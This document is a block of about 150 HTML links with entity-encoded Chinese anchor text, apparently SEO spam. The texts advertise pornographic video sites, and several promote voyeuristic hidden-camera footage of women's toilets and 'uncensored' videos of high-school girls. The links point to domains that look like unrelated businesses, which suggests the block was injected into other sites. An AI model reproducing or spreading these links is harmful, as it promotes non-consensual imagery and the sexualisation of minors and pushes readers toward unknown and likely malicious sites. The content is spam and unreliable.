<a href="http://sqmbbq.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smbg.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://yujiagong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://whhdyw.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://xg54.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://missjy.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://xzxscy.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sytbm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://nql918.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://v5diy.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://una123.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lnwldc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xskec.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://colourart.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://cqlzcw.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://omjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://szzizhi.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzmzj.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hbjlky.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51med.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://xunlequ.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lymxf.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://99syt.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://li99.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://atelier-non.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://three-ant.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://skiplow.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://11shua.cn" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taojc0356.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lshuahong.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hysmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgmyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://33bv.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://shttylx.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://17baotech.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://99spcn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://zise66.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://huatilou.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bocome.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://sgmyy.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://11shua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://05e4.cn" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://dibangqd.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://xllw168.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://axiaojinku.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fgfsj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://34kc.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://luyouit.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnmn120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://tnxia.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99spcn.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://lctfqc.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kc0752.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sheislatam.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://bt516.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;88av</a>|
<a href="http://dljcyy.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhanly.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hytcredit.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://11223z.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://7cne.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://long2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rojtss.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://sdodb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://china-kexin.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jf868.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://clgwzc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
